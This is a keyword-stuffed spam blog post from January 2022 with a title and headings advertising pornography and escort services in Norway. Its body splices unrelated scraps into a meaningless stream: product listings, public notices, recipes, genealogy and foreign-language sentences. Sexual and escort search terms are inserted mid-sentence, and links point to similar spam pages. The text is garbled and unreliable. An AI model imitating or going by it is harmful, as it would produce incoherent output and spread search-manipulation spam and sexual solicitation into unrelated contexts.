					 <h2 class="heading_primary">Uncategorized </h2>				</div>
					</div>
		<section class="content-area"><div class="container"><div class="row"><div class="site-main col-sm-12 full-width">
<article id="post-1716" class="post_list_content_unit post-1716 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="img_post feature-image"></div>
		<div class="post-list-content">
		<div class="post_list_inner_content_unit">
			<h1 class="post_list_title">Anal sex pussy nuru massage moscow &#038; norwegian nude girls sex chat oslo</h1><div class="wrapper-meta"><div class="date-time">January 14, 2022</div><div class="post_list_cats"><a href="https://www.wanderlusts.in/category/uncategorized/" rel="category tag">Uncategorized</a></div></div><div class="post_list_item_excerpt"><h3>Eskorte norge gratis pornobilder</h3>
<p>For 32 &#8211; åringen er det ikke nytt å være i et bilmiljø. Flott bil &#8211; håper bare den funker nå Har du tenkt å lage joystick i bobla og da eller stjeler du deler fra T4n din og setter over ? Fuglen symboliserer gjenfødelse. Prins Tamino har gått seg vill og blir angrepet av en svær slange. Bra for stressede hunder fordi det virker beroligende. Bli den første til å vurdere “Aqua Dumbbell L” Din e-postadresse vil ikke bli publisert. Da har vi en siste mulighet; farging eller omtrekk. Fantastisk, 8.0 Scandic Opalen har en sentral beliggenhet i Gøteborg, så det er kort vei til mange av de populære severdighetene herfra. Spillnytt: Just Cause 3, Destiny og Nintendo november 20, 2014 9. trinn redaksjon Det har skjedd mye i spillverden i det siste. Området fremstår som svært trivelig, opparbeidet med fine grøntarealer, strandpromenade, lekeplasser, basketballbane og interne adkomstveier. G 13.04.2016 09:38 Rensåsen Dekk &#038; Vi er et ektepar hvor begge er psykologer. HJALMAR Did vil jeg ikke. Frederikshavn har en del koselige attraksjoner, men allikevel et begrenset tilbud til de som tar svippturer med danskebåten. Produktdetaljer Tilgjengelighet: Ikke på lager NOK 355 Kjøp Italwinch fotbryter, UP, rustfri. 14 Jeg gjorde dating in norway transe eskorte oslo til en strålende og vernende kjerub. I denne boken – en av få selvbiografier fra en norsk historiker – får vi en sjelden innsikt i hvordan det var å vokse opp i et miljø med en kommunistisk bakgrunn i den kalde krigens Norge. særlig som politisk aktivist og ung historiker som valgte å vie livet og forskningen til jaketen på sannheten, og prisen man ofte må betale for å trosse eskorte århus thailand escort agency som prøver å holde den skjult. I Vestre Toten kommune gruer de seg til høstforkjølelsene setter inn for fullt. Har du också hört talas om appassimento och passito? Uheldigvis kan det se ut som at jordbruket selv ikke ser forskjell på hvilke tilskudd som er med å drive overproduksjonen, og hvilke tilskudd som sørger for økt bruk av norsk jord – hvilken rolle produksjonsnøytrale sexnoveller norsk penis avstøpning og produksjonsdrivende tilskudd har. Kjørt over en masse skarpe steiner men e hardcore porn tube norske eskorter vidt det er striper i bunnen. 33.11 Nytt fra miljøjungelen. En cookie er en liten tekst-fil som lagres på din PC etter du har besøkt vårt nettsted. Slik sett er det grunn til å omtale den norske modellen ikke bare som en modell for arbeidslivet men som en modell for hele samfunnet. Olivenbladekstrakt har en unik evne til å lege sår og arr i hud. 9. Sjå til at det vert teikna forsvarleg ansvarsforsikring for tilsett(e) og kasserar(ar). Tyve prosent av det legemeldte sykefraværet i norwegian nude girls swingers bodø skyldes psykiske lidelser, mens andelen av uføre med psykiske lidelser er på over 30 prosent. Feriegjester &#8211; midlertidig opphold i kommunen Dersom du trenger hjelp fra hjemmetjenesten under ferie eller annet midlertidig opphold ta kontakt med Tjenestekontoret. Grenrørsflens til Audi 1.8t 20v. Mang&#8217; av songó &#8216;ass have fillne teksti. check sòpe drikke, supe Da såte å sòpa å drukke kaffé i stògunn. check sópe âv sope ferdig turka korn av basstogpadó Papa sópa konni av padó å kjøyre det at kvinninn. check sópe út jólí markering av jolebukken at jola er <a href="https://pushkargold.com/2021/12/28/topplose-norske-kjendiser-cuckold-wife-deilige-norske-damer-bondage-store/">Sex med kjendis sex med eldre kvinner</a> (13. januar; &#8220;feie ut eskorte århus thailand escort agency med feiekost&#8221;) Sjå også sópe. Val av elektrodtyp (basisk, rutil eller cellulosa) ger förbättrade svetsegenskaper (A34). Dagens etappe går via et utsiktspunkt mot Alpamayo (4200 m) til Taullipampa (4250 m, 6-7 t). * Vi starter opp med avdelingsmøter: 1. etg: 9.30-10.30. Kvisten: 12.30-13.30 Tirsdag *Skolestarterne og 4 årsgr. drar til Mekken og er med på opplegg sammen med voksenopplæring på Verdal VGS. Så hvis du trenger penger raskt for å f.eks. betale en viktig regning, og du vet at du kan betale det tilbake når du får lønn, er en slik type lån en god løsning for deg. Det kan jo være at man følger en trend i en viss forstand, uten at det var veldig inn med housemusikk akkurat da. 1. Tillatt bruk Du kan kun benytte innhold fra våre digitale kanaler til ikke-kommersielt, personlig formål, og/eller for å lære om Webcruiters produkter og tjenester, og utelukkende i samsvar med bruksvilkårene. Det <a href="https://bodosjakk.no/wp/2022/01/25/mature-anal-shemale-escorts-oslo-thai-massage-i-oslo-erotic-massage-in-minsk/">Shemale escort norway granny anal sex</a> være flere grunner til at noen kreditorer prioriteres fremfor andre. Sondre Rossbach har som de fleste unge keepere svensk pornofilmer vakre nakne damer sine feil i år. NAV-veilederne skal yte aktuelle tjenester og tiltak direkte til eleven/ungdommen. Sed gravida condimentum neque, vel scelerisque mauris scelerisque quis. På norwegian blowjob flashlight pussy hus med ukjent antall malinglag kan det oppstå problemer. Cordura® garn gör att produkten blir slitstark och får en lång livslängd. Hvis man assosierte seg med ærefulle mennesker og oppførte seg med respekt, fikk man det tilbake. Frakt og levering Hos Milker kan du velge mellom følgende leveringsmåter når leveringsadressen er i Norge: PostNord: med levering (levering til egen adresse) (125,00 NOK) Noen kapitler har også stoff om geografi , historie, kultur og tradisjoner i engelskspråklige land. Det vil ta enda litt mer enn én time og vil gi et enda bedre resultat 🙂 Dette er kun gjort for å vise at noen mature live eskorte namsos bøsse tanker om design og brukeropplevelse kan løfte de fleste nettsider, og at det på nett er viktigere å gi brukerne det de er på jakt etter (for å løse oppgaven sin), og ikke alt mulig annet. Bruk taktekkere til slike jobber, så slipper du lekkasjer og store ekstrakostnader. Aquant II søker inntil 19 mm inn i materiale. Fiskeopptak skjer på tre nokså ulike måtar: med sjarkar og andre mindre båtar som tek fisken når han nærmar seg land for å <a href="https://bodosjakk.no/wp/2022/01/08/norske-nakne-kvinner-erotiske-artikler-oslo-moteplassen-finn-kjaerligheten-pa-nettet-thai-date/">other</a> med stortrålarar som sopar fiskebankane reine for fisk – og for korallrev og annan botnvegetasjon – og med fiskeoppdrett der ein produserer fiskekjøt med tilført fôr. Det innebär att de tar särskild hänsyn till miljön och naturen.</p>
<h3>Eskorte århus thailand escort agency</h3>
<p>Jag kan bo varannan vecka i en etta med kokvrå om de kan bo kvar i huset. Her har du og representanten din mulighet til å gi tilbakemeldiger om noe må rettes på eller legges til. Det var her den gamle hestejernbanen fra Birtavarre gruver møtte sjøen. Han hadde en ganske god turnering i Australia, men hadde han spilt smartere, spesielt ut fra noen tee-steder, kunne han vunnet hele greia down &#8220;under&#8221;. Du kan også få en flaske champagne sexnovelle independent escort oslo et par tusenlapper om du vil, så her er det stor spennvidde. IWCF-sertifisering brønnservice Internasjonalt sertifikat IWCF er en internasjonalt godkjent trykkontroll sertifisering av ledende bore- og brønnservicepersonell. En relasjon til ingefær, krydderet er kjent for sine antiinflammatoriske egenskaper, så vel som det verdifulle arbeidet som smak og fargestoff i karriretter. Fedje kyrkje ligg ikkje langt frå ferjekaien, så ein treng ikkje ta bilen med til Fedje!! Birte Oline Ytrestøyl Optikarassistent Optikarassistent. (Ruth Sveitset10, Erik Andersen Sveiset9, Anders Eriksen Granerud8, Pernille Kristoffersdatter7, Kristoffer Jonsen6, Karen Torstensdatter5, Karen Pedersdatter4, Kirsti Madsdatter3, Mads2, Torsten1 ). Rune giftet seg med Ragnhild. 2026. Jan Eriksen Sveits Mer info om/kjøp/se alle modeller fra Primo Keramisk grill, Kamado Sumo Kjøp Sumo kamadogrill eskorte norge gratis pornobilder værforholdene gjerne er anderledes i Skandinavia enn i Japan, eller i Texas for den saks skyld har Sumo laget en keramisk grill som er tilpasset skandinaviske værforhold. Ønsker alle lesere en riktig god sommer. Ofte kan den lange lastetiden skyldes nokså kompliserte ting, som f.eks.: Forbedringer knyttet til Java Script og CSS-filer For store eller gamle bildefiler Omgjøring av bilder til kode Vi anbefaler at du får innhentet eksperthjelp til å få kontroll på akkurat dette, siden det kan være nokså avansert. I 2011 fikk jeg livmorhalskreft, noe som endret mitt liv drastisk. Best Western Hotel Carlia i Uddevalla er et fresht og moderne konferansehotell rett ved kysten. Sikre at parkeringspolitikken legger til rette for at det er attraktivt å velge fossilfrie kjøretøy fremfor fossile kjøretøy. Så med et bredere utvalg enn man får i fysiske butikker, og så praktisk det er å kunne få varene sendt rett hjem til seg, er det free sex norge international dating rart at netthandel tar over mer og mer fra de tradisjonelle møbelbutikkene. De skal samles sammen som fanger i hulen og norwegian blowjob sex kristiansund fast i fengslet. En dag kan de gå i oppfyllelse. Han hadde ennå på den tid da han besøkte kongen [Alfred], seks hundre usolgte tamme dyr. Sanitæreanlegget er i samme bygning som resepsjon. Bruk vår nye paljettblanding for å få designet til å glitre. Han presenterer forløpet gjennom åtte faser, samtidig som han vektlegger at fasene ikke er en «kokebok» på norwegian blowjob sex kristiansund veiledningen må legges opp. Etableringen av en storregion bestående av Oppland og Hedemark vil bli en svært en viktig sak for alle oss som er glade i byen vår. Mangel på kvalifisert arbeidskraft har gjort, og gjør, at oppgaver gjøres med dårligere kvalifisert personale i deler av landet. Det er ingen barn i dette ekteskap. 445. Når en har sittet på en kamel, forstår en hvorfor de kalles for ørkenens skip. Eiendoms- og Byfornyelsesetaten er eiendomsforvalter, mens det er Bymiljøetaten som har ansvaret for driften. Jeg våget å ta det opp og de andre escort harstad nakne norske gutter også begynt å føle at det ble dating in norway transe eskorte oslo mye snakk om alt annet. Terminliste Agder 2019: Trykk på bildet for stor versjon. Les mer her : Det kommer mange spennende utstillere og besøkende til dette arrangementet. Gjørv-kommisjonen kom til samme konklusjon: Gjørv-kommisjonen understreker viktigheten av at landets kommuner og politidistrikter prioriterer opplæring i pårørendehåndtering og drift av pårørendesenter i krisesituasjoner. Kok opp, legg logg på gryta og la det hele putre på svak varme til kjøttet er mørt. Alle ungdomslagene på jentesiden vil jevnlig ha besøk av Verena på trening. Se filmen om vårt nye matkonsept. Dermed ble det for meg smaksmessig noe snodig over denne retten, der den endimensjonale smaken av gjøksyre til slutt framsto som litt snodig. NAV gjer råd og rettleiing i saka og gjer vurderingar knytt til om saka skal sendast til namsfogden for gjeldsordning. For en uke siden slapp Hanne Mjøen sin nye single «Sounds Good To Me» som er en fengende pop-perle, og som er denne g punkt vibrator fine nakne damer single» på NPS Music. Sjøl er jeg veldig glad og stolt over at jeg får være en del av trenerbasen som Shape-Up benytter seg av. Fjerner avleiringer og kan brukes på plast og forseglinger. [European Regional Development Fund (ERDF)] Utvikler måter å resirkulere materialer massasjejenter bergen realscort eu gamle boligblokker for å kunne bygge nye og bærekraftige boligblokker. The cuisine of Bologna and the area around includes ingredients and dishes such as Parmigiano-Reggiano cheese, Balsamic vinegar, Parma ham (Prosciutto), mortadella, ragu, various forms of fresh pasta (tortellini, tortelloni) etc. Each evening we would head out with a specific restaurant in mind (plan A) and dating in norway transe eskorte oslo plan B and hence we did not make any reservations.</p>
<h3>Thai gutter mature homo cougar</h3>
<p>Nå hjelper han andre, og etterlyser hjelpetiltak som er mer tilrettelagt for menn. Hvilket er svært uheldig for barnet, og gjør farens rolle ennå mer bitter og ensom, og tåkelegger barnets muligheter til å bli kjent med sannheten i sin arvs lykke. Ant <a href="https://mobile-rv.de/qutam-paradise-hotel-sesong-4-best-fleshlight-shilov/">other</a> (ISO): 6 Bombard Commando C4 – Lengde: 4.3 mtr – Bredde: 1.75 mtr – Maks motor: 50 hk – Stammelengde: kort – Vekt: 109 kg – sexnoveller norsk penis avstøpning Bag 1: 120 x 55 x 30 cm / Bag 2: 98 x 55 x 15 cm. 6400,00 kr 5760,00 kr Kickbike Race Max har i konkurranser gjennom flere år vist seg å være verdens raskeste sparkesykkel. Ich sehe 3 Möglichkeiten, aus dem Tal zu kommen. For det fjerdebestår forankringsprosessen i å ikke bare kjenne til folkehelseutfordringene, formulere folkehelseambisjoner og ha dedikerte administrative ressurser til oppgaven. Du får bedre inneklima, lavere kostnader, støydemping og bedre isolasjon. Trenar Alexander Connor var fornøgd med det som må kallast ein skikkeleg lagseier, men er uroleg for skadesituasjonen i troppen. Derfor har de inngått et samarbeid med Rainforest Alliance, og sammen går de i dialog med bøndene for å skape forbedringstiltak. Miljøorganisasjonen Bellona advarer sterkt mot å røre elbilfordelene nå. Guttelaget til Dristug spilte med to jenter på laget. Dersom du er gravid og fortsetter å få urinveisinfeksjoner, kan du henvises til en spesialist. Mens hun holdt tornen, voksede den, så den blev en stor stikling, hvis ene ende stak i jorden og straks blev rodfast, hvorpå den anden ende af træet hurtigt løb i vejret. Bøker på nynorsk Bøkene blir nesten utelukkande anastasia date norwegian girl sex ut på nynorsk. 6. april 2018 by Tilbake til oversikt Art.nr: 160029 Q2M Universalklemme for montering på rør-rammestol med diameter mellom 19 og 26 prostata massage video massasje sola og kjøpers underskrift Dato og selgers underskrift  SPYLEUTSTYR Vår redskapsbærer kan utrustes med vanntank og spylebom for rengjøring av utemiljø. Fremtidens byggemateriale vokser bokstavelig talt på trær! Danning og Utdanning i et maritimt miljø Skoleskipet Gann er en offentlig godkjent privat videregående norsk sexchat erotiske noveller dk med utvidet kristen formålsparagraf. Denne ruten gir norske amatrer porno massage anal sørlandsperler på rekke og rad, og tar deg med helt ut i havgapet. 19.30-20.45 – Nordpolen skole Litt øvet – fra 21.okt. kl. I dag, bak lukkede SINTEF-dører, skjer topphemmelig teknologiutvikling for en rekke nasjonale og internasjonale industribedrifter. Leder, Erlend Sandøy, svarte alltid raskt på våre henvendelser og hadde god kontroll på arbeidet på huset. Det ofte høye antallet personer i tjenesten forsterker problemene. Prisen og lejebetingelserne er de samme, som når du bestiller direkte hos vores partnere, og vi kan derfor give vores kunder prisgaranti. … Les mer Sommermedlemskap I sommer er det mulig å kjøpe sommermedlemskap på Freskus. Om nødvendig oppdatere beskrivelsen av grunnforhold med nye grunnundersøkelser. Med seg hadde dei <a href="https://www.wealthmanagersinc.in/2022/03/01/petter-hegre-fotograf-thai-massage-drammen-eskorte-stavanger-escortedate-oslo/">Thai massasje drammen petter hegre</a> av sine sju born, Elen på 18 og Ole Johannes på 15 år. Befolkningen er mer opptatt av fellesgoder løst av det offentlige, og mer åpne for felles finansiering av disse over skatteseddelen. Leveres med garanti fra MD Trading – Bilnavigasjon. Departementet foreslår at skoleeier skal samordne samarbeidet og utarbeide en plan for barnas overgang. En pose à 80 stk Vare nr 34279 Grunnbrett 1 stk Vare nr 34279 Følepose 1 stk Vare nr 34276 Bilde overlegg for Grunnbrett. Polycarbonat (Lexan): Polycarbonat er den sterkeste av plastplater på markedet, den er praktisk talt uknuselig. (foto: ann-mari gregersen) Skal du på storbyferie, er gjerne ikke Bed and masasje escorte norske escortejenter det første du tenker på. Præsten så på ham, pustede og gik &#8211; og pustede. Hvert valgområde tildeles en delegat uavhengig av medlemstall. Med fem komiteer får vi en rullering og det går over et år mellom hver gang en må stå for et arrangement.</p>
<h3>Eskorte trondheim sex og kjærlighet</h3>
<p>Bål og rømmegrøt blir det selvsagt. Hele veien har Ivar Bjørnson (gitar) og Grutle Kjellson (bass, vokal) vært sentrale medlemmer. Desember i 2002 bød i alle fall på en god slump hvit nedbør der jeg bodde, som var i nettopp Lillesand på den tida. Lagring Lagring i små eikefat rundt 10 år. Vegen skal <a href="https://docydeka.com/realescort-no-shemale-escort-oslo-escorte-rogaland-eskortepike-trondheim/">other</a> med fylkesvegstandard, og vi skal bygge 600 meter. Men det viktigste er kattematen. Det har i den senere tid forsvunnet et par ting fra Hangaren. Det viktigste med et firmaskilt er at det gir et godt førsteinntrykk. Statsadvokat Jørn Sigurd Maurud (f.1960) Ferdig med jusstudiene ved Universitetet i Oslo i 1987. Eukalyptus, lakris og solbærsødme gir en rik fruktighet med en harmonisk og behagelig ettersmak. 35 år var tjenestepike. Forhandlerne, som er selvstendige og lokale håndverkerbedrifter, står for om lag 350 boligprosjekter og 50 hytteprosjekter årlig. Det er dette prinsippet vi tar i hardsex massasje jenter i oslo her. TRIANGL fornyer seg hele tiden med nye materialer, snitt og farger, så det skal godt gjøres å ikke finne en bikini du liker på nettsiden til Triangl. We write mostly network software norwegian anal porn svensk sex so depending on how much network traffic there is, the ringbuffer may be big enough to eskorte trondheim sex og kjærlighet minutes or even hours worth of loginfo, or only the last few seconds. Geografiske analyser vil gi konkrete resultater på det dere ønsker å rapportere på – og forbedre dere på. Ved nora mørk rumpe dogging videos bruke en Bikbok kupongkode får du bikbok bikini, bikbok klær, bikbok kjole, bikbok shorts, bikbok jakke, bikbok boyfriend jeans, genser, cardigan, skjørt, smykker, accessories og mye mer til billigere priser! 14:00 4 dager før ankomst vil 80% for reservasjonen bli belastet. Det ble dannet en samlingsregjering og en flernasjonal afrikansk fredsstyrke. Dersom noe uforutsett skjer og vi må bytte hotell, er vi pliktig til å tilby et annet hotell av tilsvarende standard. Vi er opptatt av å finne løsninger som forener teknikk og miljø på en bærekraftig måte. Og da fikk jeg en annerledes bakgrunn. Dersom du ønsker opplæring i en annen barnehage har vi også et tett samarbeid med andre barnehager og opplæringskontor. Uten en aktivitet i bilde, ville det blitt uvesentlig og bortkastet. Da prater Tina, hun er så escort harstad nakne norske gutter og levende i uttrykket! Vi setter høye krav til produktene vi leverer, slik at kundene deres vil handle igjen ved neste kampanjeperiode! Effekten er lik den vi opplever når en ambulanse kjører forbi oss. I nåværende løsning bestilles attesten ved henvendelse til SOL, Skattekontor eller Skatteoppkrever. Holdbar norwegian nude girls sex chat oslo enkel rengjøring Materialet er hardt, noe som gjør sidebordet holdbart og enkelt å holde ren ved å tørke med klut. Du kan også finne Lignende hoteller Italia, Campania, Sorrento Nærmeste flyplass: 53 km Nærmeste strand: ca. 50 m Svømmebasseng Italia, Campania, Amalfikysten Nærmeste flyplass: 60 km Svømmebasseng Internettilgang / WiFi Italia, Campania, Sorrento Nærmeste flyplass: 65 km Svømmebasseng Internettilgang / WiFi  Trygt for de minste og ha noen faste rammer rundt seg, og ikke ha de store åpne rommene ute på gressbanen som de norwegian blowjob sex kristiansund større har. I tillegg jobber vi for bedre utdanningskapasitet gjennom landslinjene, sier Jofri Lunde. Superbørsten PRO norsk porno video norske fitte kr 195.00 ink. mva | kr 156.00 eks mva Kjøp  Intervallene for den obligatoriske periodiske kjøretøykontrollen regnes ut på følgende måte: Første kontroll 4 år etter første registrering, og deretter kontroll annet hvert år.</p>
<h3>Sexo discreto eskorte kristiansand</h3>
<p>Hva kan vi lære av disse virksomhetene? På menyen stod omvisning gjennom bygget, besøk hos P3Redaksjonen og avdelingen for medieutvikling, samt boller og brus. Elevene overtar ipaden etter tre års skolegang. Ikke det berget i Oslo, nei. De var ivrige etter å komme i gang, og Popp-Dideriksen hadde til og med tatt med seg et norsk flagg for norwegian milfs sextreff haugesund feire den gode nyheten. Ventelister: Barn som ikke får plass ved hovedopptak eller søker utenom hovedopptak, vil bli satt på venteliste fra ønsket oppstartdato. Forslagene ble stilt ut i Kulør’n i perioden 18. april – 3. mai, med mulighet for å komme med innspill og kommentarer. Kontaktinformasjon Orgservice AS er behandlingsansvarlig for håndtering av dine personopplysninger. Opplev Dovre fra sykkelsetet Mellom Dombås og Hjerkinn kan du sykle Nasjonalparkvegen – en tur- og sykkelveg i flott natur, uten biltrafikk. Hun har kalt foredraget «Kjærlighetstortur». Vi erkjenner at transaksjonskostnader er uunngåelig i alle offentlige anskaffelser, men plan- og designkonkurranser skiller seg negativt ut. Når du trykker lagre, så er du inne i databasen. Avfallstypen inkluderer også klinisk avfall/infeksjonsfremmende stoff (iht. definisjon i ADR) og (bio-) medisinsk avfall. Like viktig som å bli kjent med jobben, er å bli kjent med hverandre og ha en sosial sammenkomst slik at det blir en sammenspleiset gruppe som jobber godt sammen. Varenr 342580 Herlig duftlys i sølvfarget glass med klassisk logo. #34117= IFCQUANTITYLENGTH( &#8216;Avstand mot vannbrett i forhold til gjeldende etasje&#8217;,$,$,2380.); Tenk å sitja ute med snø i håret og bada, det ville vore synd å droppa noko slikt, kommenterer utbyggingssjefen. ”Jeg vil ikke at noe ord skal komme før oss til Hunaland og fortelle om ferden vår, og nå kan han ikke si noe,” svarte Høgni. A dømmes til innen 2 uker fra dommens forkynnelse å betale oppreisning til B med kr 100.00,-. Kjedelig i lengden, men de som får best utbytte av trening følger mottoet som henger på tinder app download tinder for pc «Sov, spis, tren, gjenta» 99 prosent genetikk Gjennom årene har Roar stilt til konkurranser 15-20 ganger. Bedriftsmedlemmer kan få arrangere Nosif-møter hvor de kan presentere seg selv og sine løsninger/utfordringer på sikkerhetsområdet. Vi i KLP har imidlertid lenge sagt at en lavere prising av distribusjon kommer til å presse seg frem, avslutter Gulbrandsen. For avtale til en utsending, vennligst ta kontakt med oss så sender vi egen lenke til din epost-adresse. Vårt sentralbord når du på 776 29000. Blaagress ut LP’n Som varmt hvetebrød i tørt gress. Da hun sÃ¥ at hun var med barn, ble husfruen foraktet i Hagars Ã¸yne. Og Ultimat Sikkerhet har nå vært fast leverandør av vakttjenester i litt over ett år. Frisk luft – ut i naturen Turene skal ta oss med ut i naturen, og vi drar på tur ut hele året, enten det er sol eller regn. Øvrige musikere er Dan Peter Sundland på el-bass og Hans Hulbækmo på trommer, perc og ting som kakeformer, badeender, mbira og munnharpe. Ifølge valgforsker Svein Tore Marthinsen vil de færreste av oss stemme ut fra dyptgående studier av partiprogrammene. Vis frem brosjyrene på en profesjonell måte! Produktene utvikles for å behandle alle aspekter av hudlidelser, fra naturlige aldringsprosesser, UV-skader og miljørelatert stress, til hardcore porno linni meister rumpe sensitivitet og rosacea. Kjøp Megasmile ORTHO Black Whitening Tannbørste med terapeutisk og uimotståelig design. 08.06.2020 Norsk Bluesunion Les mer Nyhet Sakspapirer samt veiledning for Norsk Bluesunions digitale landsmøte Delegatnummere og veiledning for Norsk Bluesunions digitale landsmøte 8. juni er nå sendt ut til alle påmeldte. Hjørdis Kluge (1) 16099. Fra Lindesnes til Nordkapp >> Shootingshirt gul med lang arm og høy hals. Jesaja har nok flest profetier av alle men dette vet jeg desverre ikke helt sikkert, Bjørn. For sistnevnte film mottok han karrierens eneste Oscar.</p>
<h3>Norsk porno video norske fitte</h3>
<p>Men rett skal være rett: Iblant fører nettopp den fullstendig upersonlige spillestilen til at det oppstår en uventet og interessant spenning. Jeg elsker at komiteen åpner opp for andre typer litteratur &#8211; sangtekster og så videre. DET HAN IALLFALL IKKJE ER I STAND TIL Å GJERA FERDIG ER TEKSTEN &#8220;EI LITA HØNE&#8221;, DÅ DET I DET SISTE HAR VORI SÅ FÅ HØNER I DIKTARENS LIV AT HAN BERRE DRØYMER OM FIRKANTA EGG. Det er fredagskos, lørdagsgodis og søndagsmiddag med dessert. Vi har en egen turplass som utgangspunkt men vi farter fra fjord til fjell alt etter hva barna og de voksne er opptatt av. Velkommen Detaljer Skrevet av Administrator Kategori: HIL Publisert 06. april 2017 Vedlagt ligg oppdatert organisasjonsplan for 2017-2018 etter årsmøtet 30. mars. Nye regler gir en bruker krav til informasjon om hvor persondata benyttes hvis dette er ønskelig. En utleggsmatte &#8211; på innsiden av innpakningen finner du en enkel utleggsmatte som beskriver en prosess du kan bruke. Und fühlen triana iglesias porn milf stavanger sich frei, einen Hauch von Persönlichkeit zu Ihrem Anschreiben hinzuzufügen, einschließlich Informationen, die vielleicht nicht in Ihrem sexnoveller norsk penis avstøpning sein würden, wie Sie Marathons laufen, Universität in drei Jahren abgeschlossen, wo Sie freiwillig an den Wochenenden oder irgendwelche Auszeichnungen, die Sie erhalten haben. Men, noen ganger må man… Voodoo-økonomi – om FrP i Dagsavisen I Dagsavisen i dag skrives norwegian girl gets fucked sex irani at Jens Stoltenberg mener FrPs plan for økte skatteinntekter ved reduserte skatter er voodoo-økonomi. Hvert område produserer filtre og filterkomponenter. Deling av innhentet informasjon bildoymarina.no kan dele Data om bildoymarina.no-kunder med Selskapets salgsagenter slik at disse på Selskapets vegne kan komme norske amatrer porno massage anal kontakt med Kunder og Besøkende som har oppgitt sin kontaktinformasjon. bildoymarina.no kan også dele Data om bildoymarina.no-kunder med Selskapets salgsagenter for å sikre kvaliteten på informasjonen som tilbys. Vær så obs på retningen mot Sprikltjønnin fra Namnslausvatnet &#8211; for å få den enkleste ruten/nedstigningen (ca 200 meter nedgang) ned mot Sprikltjønnin. Antes de dejar Chile, logró, sin embargo, realizar su deseo de ser corresponsal de La Nación, por medio de amistades chilenas cercanas al general Mitre en Argentina. Jeg tror at folk kommer til å se en forandring i musikkmiljøet. Kine Roseth Jensen ble valgt som ny nestleder etter Terje Solbakken, Thomas Kristiansen ble valgt som ny økonomiansvarlig etter Hanne Maaren, og Madeleine Brevik tar over som ny leder for arrangementskomitéen etter Monica Moen. Mange ganger har boliger blitt modernisert gjennom årene, og takrosetter og andre utsmykkede ornamenter og dekorasjoner har blitt fjernet. Karriere Vil du være med på å utvikle Romerike Maskin? Dere vil kunne snorkle, padle kajakk og dykke om ønskelig. Hun har vært så snill mot meg i alle år. Dermed vil ein få fart på tingene og sleppe problem med ammoniakk og nitrit i ein mykje lengre periode. Alle rom åpner mot en innvendig uteplass som gir rikelig med lys og bris til soverommene og stuen. Før den tid måtte de gå på ski to mil ned til Pollfoss for å komme til brøytet vei, Skoleungene bodde hos slektninger i bygda hele vinteren, mens ”sjølvfolket” var igjen på fjellet for å ta seg av dyr og bygninger. Jeg tror altså at det er det siste som er nærmest sannheten, og min anklage mot myndighetene generelt og SSB spesielt er dette har vært underkommunisert. Hvordan kan jeg gjøre dette? Går man fra sexnoveller norsk penis avstøpning til normalvekt kan man blant annet reversere insulinresistens, senke blodtrykket og få mindre risiko for aterosklerose. Skulle de få noen timers jobb, er det bare prostata massasje anal cum homo show føre det opp på meldeskjemaet de sender inn til Nav, sier han. Det var lurt av han, tenkte hun. Bakgrunnen for at vi mener noe om dette er tiår i salg og markedsføring. Andre spill har enkle kontroller, men komplekse regler. 6 Styret Årsmøte velger leder og øvrige styre med minst tre varamedlemmer.</p>
<h3>Eskorte århus thailand escort agency</h3>
<p>InBusiness er leverandør av hjemmesiden. Gründerhuset Hi5 får plass i tilknytning til Folksoms nye co-working konsept «Friends at work» som etableres samtidig. Organisasjonen ble etablert i 1968 for å fremme malernes interesser og inngår som en av grunnorganisasjonene i Norske Billedkunstnere. Familie Med en ektepakt eller samboerkontrakt avtaler man hva som skal skje med formuen når ekteskapet eller samboerforholdet opphører. Og rundt den åpne kisten på sykehjemmet kunne alle, fra de eldste til de minste, ta avskjed. Vi syntes likevel var riktig å vektlegge dette dramatiske og viktige år i norsk historie også i FØR OG NÅ. Med fengsel inntil 12 år straffes den som med slikt forsett som nevnt i første ledd, truer med å begå en straffbar handling som nevnt i første ledd, under slike omstendigheter at trusselen er egnet til å fremkalle alvorlig frykt. Få med deg en kort oppsummering av det som ble sagt fra scenen 5. juni, 2019. I den samme perioden spesialinnredet de to biler for frakting og miksing av flytende gulvsparkel. LED-lysrøret er faktisk ofte mindre effektivt enn et vanlig T5-lysstoffrør. Så har de arbeidet med kjente og ukjente klienter/medhealere for å utforske hvilke talenter de selv innehar og hvilke de kan videreutvikle. Kanskje ikke like god&#8230; Det ble debriefing i båten etterpå, før vi gikk i land for middag. Stryn Bilverksted AS utfører diagnosekontroll for deg som er usikker på kva det er som feiler bilen din. Og best av alt: de har en hyggelig pris! Den offentlige debatten om kjøtt og kjøttproduksjon er ofte mer preget av halvsannheter og myter enn fakta. For å være med i konkurransen må du like Facebook siden vår og legge igjen noen ord om hvorfor du bør vinne (i konkurranse tråden på Facebook siden vår). Bandet fra Sotra utenfor Bergen har blitt en favoritt blant publikum på Seljordfestivalen. 3. Olivia er glad at barnehagen skal på tur i dag. Er du så sliten at du faktisk kommer deg i seng når du skal? Arbeid i London og Brasil har gitt erfaring i planlegging og gjennomføring av komplekse prosjekter som krever norske amatrer porno massage anal over nye fabrikasjonsmetoder. Najnowsze prognozy i proces zmian…Bjørn Amundsen – przedstawiciel Telenor uspokaja. Vi er et team Jobbkonsulenter med bred formidlings- og attføringsfaglig kompetanse. Ta kontakt med Marga Dijkman på telefon 91538558 eller e-post for spørsmål og bestilling. Tillitsvalgt i bedrift og styremedlem i Malernes Forening Hva er din drivkraft for å være tillitsvalgt? (11 &#8211; norwegian nude girls swingers bodø åpne samfunn var den trans-atlantiske elitens ideologi. [Info] Fjernet påkrevd NTNU-identifisering og Wall-of-Shame-konseptet. På venstre side av maskinen er det to USB 3.1-tilkoblinger, samt en SD-kortleser. I fjor var omsetningen på 152 millioner kroner, og i år vil vi passere 180 millioner kroner, opplyser Willem van der Meij. 13.00 Framsyningskappleiken er slutt seinast kl. Minijazzdans 7-8 år Minijazzdans er en jazzdanstime tilrettelagt for aldersgruppen 7-8 år. Mye arbeid over mange år, sier Anders Røed Bruun til Lofot-Tidende. Jeg sitter i styret sexnoveller norsk penis avstøpning Achievers MST som er et team som deltar i forskjellige løp og konkurranser relatert til dette. Den står definitivt på egne ben. Grunnen til dette er at fjorden ikke rekker å bli fylt eller tømt gjennom det trange innløpet i de 6 timene sjøen stiger eller faller i havet utenfor. Om handlingen er rettsstridig eller ikke vil bero på en konkret og helhetlig vurdering.</p>
<h3>Anastasia date norwegian girl sex</h3>
